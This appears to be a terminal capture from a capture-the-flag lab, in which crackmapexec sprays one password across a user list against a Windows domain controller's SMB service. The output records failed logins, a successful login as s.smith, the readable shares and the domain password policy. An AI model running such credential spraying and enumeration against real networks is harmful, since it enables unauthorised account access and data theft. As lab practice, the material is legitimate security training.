 (root㉿kali)-[~/HT/CASCADE]
# crackmapexec smb 10.129.127.249 -u users.txt -p 'sT333ve2' --shares --pass-pol
SMB 10.129.127.249 445 CASC-DC1 [*] Windows 6.1 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\Administrator:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\TempAdmin:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\CascGuest:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [-] cascade.local\arksvc:sT333ve2 STATUS_LOGON_FAILURE
SMB 10.129.127.249 445 CASC-DC1 [+] cascade.local\s.smith:sT333ve2
SMB 10.129.127.249 445 CASC-DC1 [+] Enumerated shares
SMB 10.129.127.249 445 CASC-DC1 Share Permissions Remark
SMB 10.129.127.249 445 CASC-DC1 ----- ----------- ------
SMB 10.129.127.249 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.129.127.249 445 CASC-DC1 Audit$ READ
SMB 10.129.127.249 445 CASC-DC1 C$ Default share
SMB 10.129.127.249 445 CASC-DC1 Data READ
SMB 10.129.127.249 445 CASC-DC1 IPC$ Remote IPC
SMB 10.129.127.249 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.129.127.249 445 CASC-DC1 SYSVOL READ Logon server share
SMB 10.129.127.249 445 CASC-DC1 [+] Dumping password info for domain: CASCADE
SMB 10.129.127.249 445 CASC-DC1 Minimum password length: 5
SMB 10.129.127.249 445 CASC-DC1 Password history length: None
SMB 10.129.127.249 445 CASC-DC1 Maximum password age: Not Set
SMB 10.129.127.249 445 CASC-DC1
SMB 10.129.127.249 445 CASC-DC1 Password Complexity Flags: 000000
SMB 10.129.127.249 445 CASC-DC1 Domain Refuse Password Change: 0